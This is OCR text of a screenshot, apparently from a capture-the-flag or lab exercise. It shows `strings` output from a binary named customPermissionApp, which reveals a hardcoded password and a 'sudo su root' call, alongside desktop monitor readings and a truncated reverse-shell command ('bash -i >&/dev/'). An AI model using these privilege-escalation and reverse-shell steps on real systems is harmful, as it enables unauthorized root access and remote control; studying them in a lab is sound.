 <gadmin/.hiddenadmindirectory$ strings customPermissionApp
/lib64/ld-linux-x86-64.so.2
32S0-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
customPermissionApp.c
__FRAME_END__
__JCR_END__
21:22
星期一, 09 九月
Kernel: 4.17.0-
62%
CPU
10%
Free:
/566MiB
Processes: 2/193
12.49
firefox-esr 2.68
7.68
Xorg 1.59
7.59
gnome-terminal- 0.25
conky 0.17
DISK
0B /s
Read: 0B /s
0B /s
Write: 0B /s
Most Visited
commands can b
ifconfig
ls
echo
pwd
cat
rm
All commands a
important to upd
a vulnerability is
o 'bash -i >&/dev/
Waiting for 192.168.1.10